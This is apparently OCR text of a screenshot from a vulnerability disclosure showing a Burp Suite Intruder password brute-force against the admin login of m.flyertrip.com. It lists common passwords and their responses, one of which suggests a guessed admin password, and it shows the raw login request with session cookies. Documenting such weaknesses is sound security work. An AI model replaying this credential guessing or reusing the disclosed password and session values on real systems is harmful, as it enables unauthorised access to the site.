 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
32 qq123456 200 1726
0 200 1719 baseline request
1 ï»¿123456 200 1719
2 123456789 200 1719
3 111111 200 1719
4 12345678 200 1719
5 123123 200 1719
6 000000 200 1719
7 11111111 200 1719
8 5201314 200 1719
Request Response
Raw Params Headers Hex
POST /index.php/Admin/Login/login HTTP/1.1
Host: m.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://m.flyertrip.com/index.php/Admin/Login/login.html
Cookie: Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1449839580;
Hm_lpvt_31a4174fa71f8fdc1b88d34d3ca4607e=1449842261; MECHAT_LVTime=1449842261114;
MECHAT_CKID=cookieVal=006600144983957960147275; PHPSESSID=b4s58mqk9nae7n0ioaq3lie9s4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
www.wooyun.org